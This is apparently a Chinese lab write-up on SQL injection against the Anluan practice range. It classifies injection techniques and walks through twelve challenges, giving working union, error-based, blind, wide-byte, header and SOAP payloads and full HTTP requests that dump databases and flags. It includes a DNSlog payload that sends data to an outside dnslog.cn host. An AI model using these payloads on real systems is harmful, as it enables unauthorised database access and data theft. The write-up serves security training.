安鸾靶场之SQL注入实操
sql注入是通过将恶意的 sql 查询或添加语句插入到应用的输入参数中,再在后台 sql 服务器上解析执行进行的攻击。
一、SQL注入划分
以技术手段可分类为
-
联合查询
?id=1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,DATABASE(),NULL,NULL,NULL -
报错注入
// select构造 ?id=1 AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT database()),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) // insert、update、delete构造 1' or updatexml(1,concat(0x7e,(select version())),0) or '1 -
时间盲注
AND (SELECT * FROM (SELECT(SLEEP(1-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>1,0,1)))))BtGL) -
布尔盲注
AND ORD(MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,1))>64 -
堆叠注入
';show tables;show column from `users`# -
DNSlog注入
and if((select load_file(concat('\\\\',(select databases()),'wnww82.dnslog.cn\\xxx'))),'true','false')
以注入场景可划分为
- 数字型:当输入参数为数字类型时,例如页码,ID等,存在注入时则为数字类型的注入。
- 字符型:当输入参数为字符串类型时,则为字符串类型的注入,其与数字类型的注入的区别在于:注入时需要使用 ’ 来闭合。
- 搜索型:当注入场景位于搜索框时,则为搜索型注入,会向数据库查询数据并返回于前端,若未设置过滤,则存在注入的可能。注入时需要使用 %’ 来闭合。
- 伪静态:伪静态技术是指展示出来的是以html一类的静态页面形式,但其实是用PHP一类的动态脚本来处理的。
- GET、POST、COOKIE注入
- HTTP头注入
- X-Forwarded-For:是HTTP头的一个字段。它被认为是客户端通过HTTP代理或者负载均衡器连接到web服务端获取源ip地址的一个标准。
- Useragent:是记录软件程序的客户端信息的HTTP头字段,他可以用来统计目标和违规协议。在HTTP头中应该包含它,这个字段的第一个空格前面是软件的产品名称,后面有一个可选的斜杠和版本号。
- Referer:当应用程序没有过滤存储到数据库时,容易发生SQL注入的HTTP头。它是一个允许客户端指定的可选头部字段,通过它我们可以获取到提交请求URI的服务器情况。它允许服务器产生一系列的回退链接文档,像感兴趣的内容,日志等。它也允许跟踪那些坏链接以便维护。
- 宽字节注入: 宽字节注入源于程序员设置MySQL连接时的错误配置,如下: set character_set_client=gbk
这样的配置会引发编码转换从而导致绕过某些防护实现注入漏洞。具体分析一下原理:正常情况下GPC开启或者使用addslashes函数过滤GET或POST提交的参数时,我们测试输入的 ‘,就会被转义为 \’ 。若存在宽字节注入,输入%df%27时,经过单引号的转义变成了%df%5c%27,之后再数据库查询语句进行GBK多字节编码,即一个中文占用两个字节,汉字编码范围内两个编码为一个汉字。然后MySQL服务器会对查询语句进行GBK编码即%df%5c转换成汉字"運",单引号逃逸出来,从而绕过转义造成注入漏洞。 - soap协议注入:soap注入就是在webservice的soap协议,连接web服务和客户端的接口处的注入,通过在发送的soap消息参数内添加注入语句来达到注入效果。
二、mysql数据库查询库、表、字段
1、查库
SELECT 1,2,3,4,5,6,7,8,9,10,11,GROUP_CONCAT(schema_name),13,14,15 from information_schema.schemata
2、查表
SELECT 1,2,3,4,5,6,7,8,9,10,11,GROUP_CONCAT(table_name),13,14,15 from information_schema.tables where table_schema="库名"
3、查字段
SELECT 1,2,3,4,5,6,7,8,9,10,11,GROUP_CONCAT(column_name),13,14,15 from information_schema.columns where table_name="表名"
4、查账号、密码
SELECT 1,2,3,4,5,6,7,8,9,10,GROUP_CONCAT(password),GROUP_CONCAT(username),13,14,15 from 库名.表名
三、安鸾靶场实操
1、字符型注入
漏洞url:http://47.103.94.191:8005//bug/sql_injection/sql_string.php?submit=submit&title=1
title=1' and 1=1 # 返回正常
title=1' and 1=2 # 返回异常
#由此可证明存在注入
title=1' order by 3 # 返回正常
title=1' order by 4 # 返回异常
#说明源代码查询数据库语句,表内只有三个字段
#联合查询
title=1' and 1=2 union select 1,2,3 #
#查询所有数据库
1' union select 1,group_concat(schema_name),3 from information_schema.schemata #
#结果:information_schema,dwvs,mysql,performance_schema
#查询目标dwvs数据库中的所有表
1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="dwvs" #
#结果:account,caffaine,dwvs_admin_message,dwvs_message,dwvs_user_message,dwvs_vulnerability,flag,news,user
#查询目标flag表的所有字段名
1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name="flag" #
#结果:id,flag
#查询flag
1' union select 1,id,flag from dwvs.flag #
2、数字型GET注入
漏洞url:http://47.103.94.191:8034/show.php?id=33
id=33 and 1=1 返回正常
id=33 and 1=2 返回异常
id=33 order by 15 返回正常
id=33 order by 16 返回异常
#联合查询
id=33 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
#查询所有数据库
id=33 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,GROUP_CONCAT(schema_name),13,14,15 from information_schema.schemata
#结果:information_schema,blog,cms,mysql,performance_schema,test
#查询目标ems数据库中的所有表
id=33 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,GROUP_CONCAT(table_name),13,14,15 from information_schema.tables where table_schema="cms"
#结果:cms_article,cms_category,cms_file,cms_friendlink,cms_message,cms_notice,cms_page,cms_users,this_is_flag
#查询目标this_is_flag表的所有字段名
id=33 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,GROUP_CONCAT(column_name),13,14,15 from information_schema.columns where table_name="this_is_flag"
#结果:id,flag
#查询flag
id=33 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,flag,13,14,15 from cms.this_is_flag
3、搜索型注入01
注入场景:

1%' and 1=1 # 返回正常
1%' and 1=2 # 返回异常
1%' order by 5 # 返回正常
1%' order by 6 # 返回异常
1%' and 1=2 union select 1,2,3,4,5 #
4、搜索型注入02
注入场景:

1' 返回报错
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '%'' at line 1
1%' # 返回正常
No movies were found!
1%' order by 7 # 返回正常
No movies were found!
1%' order by 8 # 返回报错
Error: Unknown column '8' in 'order clause'
1%' union select 1,2,3,4,5,6,7 #
5、伪静态&搜索注入
此题存在两个注入点:
第一个注入点:http://47.103.94.191:8001/front/articles-1.html
第二个注入点:

伪静态注入如下:
http://47.103.94.191:8001/front/articles-1 and 1=1.html 返回正常
http://47.103.94.191:8001/front/articles-1 and 1=2.html 返回异常
http://47.103.94.191:8001/front/articles-1 order by 7.html 返回正常
http://47.103.94.191:8001/front/articles-1 order by 7.html 返回异常
http://47.103.94.191:8001/front/articles-1 and 1=2 union select 1,2,3,4,5,6,7.html
搜索注入如下:
1%' and 1=1 --+ 返回正常
1%' and 1=2 --+ 返回异常
1%' order by 7 --+ 返回正常
1%' order by 8 --+ 返回异常
1%' and 1=2 union select 1,2,3,4,5,6,7 --+
6、 cookie注入
burp suite抓包 更改cookie参数
GET /user.php?id=1 HTTP/1.1
Host: 47.103.94.191:8009
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
Cookie: id=1 and 1=1
Connection: close

7、X-Forwarded-For注入
burp suite抓包 添加X-Forwarded-For头,使用报错注入
GET /whitelist.php HTTP/1.1
Host: 47.103.94.191:8010
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
Cookie: smile=1D1; security_level=0; ECS[visit_times]=4; ECS[history]=9%2C17%2C19%2C24%2C14; PHPSESSID=sqa540tbqqoajemcpmjjmmb3a6
X-Forwarded-For: 1' or updatexml(1,concat(0x7e,(select version())),0) or '1
Connection: close
8、报错型注入01
注入场景:


POST /messageSub.php HTTP/1.1
Host: 47.103.94.191:8004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.103.94.191:8004/message.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Cookie: security_level=2; ECS[visit_times]=3; PHPSESSID=53du4tcou9hphd0hj49octfpp1
Connection: close
Upgrade-Insecure-Requests: 1
message=1' or updatexml(1,concat(0x7e,(select version())),0) or '1&submit=submit
9、报错型注入02
http://47.103.94.191:8042/faq.php?action=grouppermission&gids[112]='&gids[113][0]=)and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a) --+

10、宽字符注入01
先使用1’测试,发现单引号被 \ 转义

故使用宽字节注入
http://47.103.94.191:8011/wide.php?id=1%df' and 1=1 --+
11、宽字符注入02
http://47.103.94.191:8036/user.php?act=is_registered&username=%ce%27%20and%201=1%20union%20select%201%20and%20%28select%201%20from%28select%20count%28*%29,concat%28%28Select%20concat%280x5b,database(),0x3a,user(),0x5d%29%20FROM%20ecs_admin_user%20limit%200,1%29,floor%28rand%280%29*2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%20%23
12、soap协议注入
POST /ws_soap.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.103.94.191:8018/ws_soap.php
Cookie: security_level=2; ECS[visit_times]=4; ECS[history]=9%2C8; pR1_sid=cRCFCN
Connection: close
Upgrade-Insecure-Requests: 1
SOAPAction: urn:tickets_stock#get_tickets_stock
Content-Type: text/xml;charset=UTF-8
Host: 47.103.94.191:8018
Content-Length: 471
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:tickets_stock">
<soapenv:Header/>
<soapenv:Body>
<urn:get_tickets_stock soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<title xsi:type="xsd:string">gero et</title>
</urn:get_tickets_stock>
</soapenv:Body>
</soapenv:Envelope>
保存至txt文件中,使用sqlmap 一把梭